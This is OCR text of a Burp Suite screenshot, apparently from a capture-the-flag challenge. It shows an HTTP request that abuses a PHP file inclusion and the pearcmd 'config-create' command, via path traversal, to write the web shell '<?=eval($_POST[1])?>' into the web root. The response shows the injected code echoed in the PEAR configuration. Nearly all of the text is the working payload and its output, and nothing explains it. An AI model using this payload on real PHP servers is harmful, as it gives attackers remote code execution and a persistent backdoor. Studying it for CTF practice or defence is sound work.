 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to 123456
Comparer Logger Extender Project options User options HaE captcha-killer-modified TsojanScan Nuclei
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://5093b2bd-ccda-4b88-af7f-e58372711756.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /index.php?page=/../../../../usr/local/lib/php/pearcmd&+config-create+/&<?=
eval($_POST[1])?>+/var/www/html/2.php HTTP/1.1
2 Host: 5093b2bd-ccda-4b88-af7f-e58372711756.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=3mu8ktr96bkuukpiof084c9g16
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Nov 2023 07:21:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 5878
11
12 CONFIGURATION (CHANNEL PEAR.PHP.NET):
13 =====================================
14 Auto-discover new Channels auto_discover <not set>
15 Default Channel default_channel pear.php.net
16 HTTP Proxy Server Address http_proxy <not set>
17 PEAR server [DEPRECATED] master_server <not set>
18 Default Channel Mirror preferred_mirror <not set>
19 Remote Configuration File remote_config <not set>
20 PEAR executables directory bin_dir /&<?=eval($_POST[1])?
>
/pear
21 PEAR documentation directory doc_dir /&<
?=eval($_POST[1])?>
/pear/docs
22 PHP extension directory ext_dir /&<
?=eval($_POST[1])?>
/pear/ext
23 PEAR directory php_dir /&<
?=eval($_POST[1])?>
/pear/php
24 PEAR Installer cache directory cache_dir /&<
?=eval($_POST[1])?>
? Search... 0 matches
INSPECTOR
Done 6,167 bytes | 56 millis